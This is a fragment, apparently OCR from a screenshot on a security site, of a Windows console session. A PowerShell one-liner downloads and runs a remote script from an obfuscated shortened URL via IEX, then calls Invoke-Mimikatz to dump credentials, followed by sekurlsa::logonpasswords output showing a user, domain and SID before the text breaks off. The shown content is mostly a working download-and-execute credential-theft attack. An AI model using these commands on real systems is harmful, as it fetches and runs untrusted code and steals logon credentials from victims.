 C:\Windows\system32>powershell "IEX (New-Object Net.WebClient).DownloadString(('
htxtp://is.gd/oeoFuI' -replace 'x','')); Invoke-Mimikatz -DumpCreds"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 267395 (00000000:00041483)
Session           : Interactive from 1
User Name         : HY
Domain            : WIN-3QLAF39EU8B
Logon Server      : WIN-3QLAF39EU8B
Logon Time        : 2020/3/30 17:28:49
SID               : S-1-5-21-3335844009-2144225597-1039450932-1000
msv :
[00000003] Primary
* Username : HY
FREEBUF